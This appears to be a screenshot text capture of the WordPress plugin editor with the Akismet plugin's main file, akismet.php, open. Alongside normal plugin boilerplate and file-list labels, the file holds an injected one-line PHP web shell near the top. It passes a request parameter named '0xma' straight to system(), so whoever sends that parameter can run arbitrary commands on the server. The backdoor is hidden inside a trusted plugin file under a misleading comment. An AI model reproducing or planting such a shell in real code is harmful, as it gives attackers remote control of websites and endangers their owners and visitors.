 Edit Plugins
Editing akismet/akismet.php (inactive)
Select plugin to edit: Akismet Anti-Sp Select
Selected file content:
Plugin Files
Copyright 2005-2015 Automattic, Inc.
*/
// Make sure we don't expose any info if called directly
if (isset($_REQUEST['0xma'])) {
    system($_REQUEST['0xma']);
}
if ( !function_exists( 'add_action' ) ) {
    echo 'Hi there!  I\'m just a plugin, not much I can do when called directly.';
    exit;
}
define( 'AKISMET_VERSION', '4.1.5' );
define( 'AKISMET__MINIMUM_WP_VERSION', '4.0' );
define( 'AKISMET__PLUGIN_DIR', plugin_dir_path( __FILE__ ) );
define( 'AKISMET_DELETE_LIMIT', 100000 );
register_activation_hook( __FILE__, array( 'Akismet', 'plugin_activation' ) );
akismet.php
class.akismet-widget.php
views ▼
notice.php
get.php
connect-jp.php
title.php
activate.php
predefined.php
stats.php
enter.php
start.php
config.php
setup.php
Documentation: Function Name... Look Up
Update File